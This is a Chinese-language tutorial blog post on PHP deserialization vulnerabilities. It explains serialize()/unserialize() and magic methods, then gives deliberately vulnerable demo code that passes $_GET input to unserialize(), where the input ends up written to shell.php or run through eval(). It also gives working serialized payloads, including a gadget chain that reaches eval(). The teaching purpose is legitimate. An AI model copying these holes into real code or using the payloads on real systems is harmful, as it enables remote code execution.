php反序列化浅谈

0x01 serialize()和unserialize()

先介绍下几个函数

serialize()是用于将类转换为一个字符串

unserialize()用于将字符串转换回一个类

serialize()

<?php

class test{

var $a = 'yicunyiye';

}

$p = new test();

$ser = serialize($p);

echo $ser;

?>

输出为

O:4:"test":1:{s:1:"a";s:9:"yicunyiye";}

这里O是说明为对象为4个字符,1是表示只有一个值{}里面的s表示为字符串为1就是变量a的长度,然后就是9表示值的长度

unserialize()

<?php

class test{

var $a = 'yicunyiye';

}

$p = new test();

// $ser = serialize($p);

$a = 'O:4:"test":1:{s:1:"a";s:9:"yicunyiye";}';

$unser = unserialize($a);

print_r($unser);

?>

输出为

test Object ( [a] => yicunyiye )

这里的test为对象[a] => yicunyiye 为 $a = "yicunyiye"

0x02 漏洞产生

当我们传入给unserialize()参数可控的时候就可以利用

Magic function

php中有一类特殊的方法叫做“Magic function”

构造函数__construct():当对象创建(new)时会自动调用。但在unserialize()时是不会自动调用的

析构函数__destruct():当对象被销毁时会自动调用。

__wakeup():如前所提,unserialize()时会自动调用

<?php

header("Content-type: text/html;charset=utf-8");

class test{

var $test='123';

function __wakeup(){

echo "__wakeup"."<br>";

}

function __construct(){

echo "__construct"."<br>";

}

function __destruct(){

echo "__destruct"."<br>";

}

}

echo "serialize:====="."<br>";

$data=new test;

$data=serialize($data);

echo "unserialize:====="."<br>";

$jm=unserialize($data);

print_r($jm);

?>

输出结果为

serialize:=====

__construct

__destruct

unserialize:=====

__wakeup

test Object ( [test] => 123 ) __destruct

wakeup() 或destruct()由前可以看到,unserialize()后会导致wakeup() 或destruct()的直接调用,中间无需其他过程。因此最理想的情况就是一些漏洞/危害代码在wakeup() 或destruct()中,从而当我们控制序列化字符串时可以去直接触发它们

因此我们写一个

<?php

class aaaa{

var $test = '123';

function __wakeup(){

$fp = fopen("shell.php","w") ;

fwrite($fp,$this->test);

fclose($fp);

}

}

$class3 = $_GET['test'];

print_r($class3);

echo "</br>";

$class3_unser = unserialize($class3);

require "shell.php";

// 为显示效果,把这个shell.php包含进来

?>



url为:http://127.0.0.1/m/index.php?test=O:4:"aaaa":1:{s:4:"test";s:19:"<?php phpinfo(); >";}

这里可以看到只要传入给test就行了

其他Magic function的利用,如果用construct()其实是一样的只需要一步步溯源回去即可

<?php

class con{

function __construct($test){

$fp = fopen("shell.php","w") ;

fwrite($fp,$test);

fclose($fp);

}

}

class wake{

var $test = '123';

function __wakeup(){

$obj = new con($this->test);

}

}

$class5 = $_GET['test'];

print_r($class5);

echo "</br>";

$class5_unser = unserialize($class5);

require "shell.php";

?>



payload:O:4:"wake":1:{s:4:"test";s:18:"";}

利用普通成员方法

前面谈到的利用都是基于“自动调用”的magic function。但当漏洞/危险代码存在类的普通方法中,就不能指望通过“自动调用”来达到目的了。这时的利用方法如下,寻找相同的函数名,把敏感函数和类联系在一起。

比如这里

<?php

class chybeta {

var $test;

function __construct() {

$this->test= new ph0en1x(); //实例化ph0en1x

}

function __destruct() {

$this->test->action(); //调用ph0en1x类里的action()函数

}

}

class ph0en1x {

function action() {

echo "ph0en1x";

}

}

class ph0en2x {

var $test2;

function action() {

eval($this->test2);

}

}

$class6 = new chybeta();

unserialize($_GET['test']);

?>

我们的payload修改为

<?php

class chybeta{

var $test;

function __construct(){

$this->test = new ph0en2x();

}

}

class ph0en2x{

var $test2 = "phpinfo();";

}

$class6 = new chybeta();

$payload = serialize($class6);

echo $payload;

?>



执行payload为:

O:7:"chybeta":1:{s:4:"test";O:7:"ph0en2x":1:{s:5:"test2";s:10:"phpinfo();";}}

php反序列化浅谈的更多相关文章

- 通过JBoss反序列化(CVE-2017-12149)浅谈Java反序列化漏洞

前段时间学校学习J2EE,用到了jboss,顺便看了下jboss的反序列化,再浅谈下反序列化漏洞. Java序列化,简而言之就是把java对象转化为字节序列的过程.而反序列话则是再把字节序列恢复为ja ...

- 在net中json序列化与反序列化 面向对象六大原则 (第一篇) 一步一步带你了解linq to Object 10分钟浅谈泛型协变与逆变

在net中json序列化与反序列化 准备好饮料,我们一起来玩玩JSON,什么是Json:一种数据表示形式,JSON:JavaScript Object Notation对象表示法 Json语法规则 ...

- 浅谈WebService的版本兼容性设计

在现在大型的项目或者软件开发中,一般都会有很多种终端, PC端比如Winform.WebForm,移动端,比如各种Native客户端(iOS, Android, WP),Html5等,我们要满足以上所 ...

- .net中对象序列化技术浅谈

.net中对象序列化技术浅谈 2009-03-11 阅读2756评论2 序列化是将对象状态转换为可保持或传输的格式的过程.与序列化相对的是反序列化,它将流转换为对象.这两个过程结合起来,可以轻松地存储 ...

- 浅谈 Java 主流开源类库解析 XML

在大型项目编码推进中,涉及到 XML 解析问题时,大多数程序员都不太会选用底层的解析方式直接编码. 主要存在编码复杂性.难扩展.难复用....,但如果你是 super 程序员或是一个人的项目,也不妨一 ...

- pb传输优化浅谈

在正式切入今天要谈的优化之前,先碎碎念一些自己过去这几年的经历.很久没有登录过博客园了,今天也是偶然兴起打开上来看一下,翻看了下自己的随笔,最后一篇原创文章发布时间是2015年的4月,今天是2017年 ...

- 【转】浅谈.net remoting 与webservice

1. .NET Remoting .NET Remoting是微软随.NET推出的一种分布式应用解决方案,被誉为管理应用程序域之间的 RPC 的首选技,它允许不同应用程序域之间进行通信(这里的通信可以 ...

- ehcache的heap、off-heap、desk浅谈

ehcache的heap.off-heap.desk浅谈 答: 从读取速度上比较:heap > off-heap > disk heap堆内内存: heap表示使用堆内内存,heap( ...

- TensorFlow 2.0 深度学习实战 —— 浅谈卷积神经网络 CNN

前言 上一章为大家介绍过深度学习的基础和多层感知机 MLP 的应用,本章开始将深入讲解卷积神经网络的实用场景.卷积神经网络 CNN(Convolutional Neural Networks,Conv ...

随机推荐

- 手机APP无法抓包(无法连接服务器)

一. 把证书放到系统信任区 前提:手机已root 详细步骤 计算证书名 openssl x509 -subject_hash_old -in charles-ssl-proxying-certific ...

- keepalived的工作原理解析以及安装使用

一.keepalived keepalived是集群管理中保证集群高可用的一个服务软件,其功能类似于heartbeat,用来防止单点故障. keepalived官网http://www.keepali ...

- C++数的表示

二进制B 八进制O 十进制D 十六进制H / 0x十六进制 十进制数转换成R进制数:整数部分除基取余,上右下左:小数部分乘基取整,上左下右. 浮点数的阶用一种称为移码的编码表示方法,方便对阶.阶的 ...

- MPI自定义数据类型

自定义数据类型 1.数据类型辅助函数 MPI_Type_commit int MPI_Type_commit( MPI_Datatype *datatype ); 在通信中使用数据类型对象之前,必须提 ...

- 焦大翻译:提防一些seo错误认知(完整版)

http://www.wocaoseo.com/thread-179-1-1.html 多人在开始做seo的时候,都曾经尝试通过黑盒测试来找出哪些因素对排名有效果. 黑盒测试是我们IT行业常用术语,它 ...

- go语言之函数及闭包

一:函数 1 概述: 函数是 Go 程序源代码的基本构造单位,一个函数的定义包括如下几个部分,函数声明关键字 也町. 函数名.参数列表.返回列表和函数体.函数名遵循标识符的命名规则, 首字母的大小写决 ...

- e3mall商城的归纳总结10之freemarker的使用和sso单点登录系统的简介

敬给读者的话 本节主要讲解freemarker的使用以及sso单点登录系统,两种技术都是比较先进的技术,freemarker是一个模板,主要生成一个静态静态,能更快的响应给用户,提高用户体验. 而ss ...

- Docker 私有镜像仓库的搭建及认证

DockerHub 为我们提供了很多官方镜像和个人上传的镜像,我们可以下载机构或个人提供的镜像,也可以上传我们自己的本地镜像,但缺点是: 由于网络的原因,从 DockerHub 下载和上传镜像速度可能 ...

- Python淘宝商品比价定向爬虫

1.项目基本信息 目标: 获取淘宝搜索页面的信息,提取其中的商品名称和价格理解: 淘宝的搜索接口.翻页的处理 很多人学习python,不知道从何学起.很多人学习python,掌握了基本语法过后,不知道 ...

- 【转】Mac下Eclipse快捷键

http://blog.sina.com.cn/s/blog_677089db01019jgh.html Command + O:显示大纲Command + 1:快速修复Command + D:删除当 ...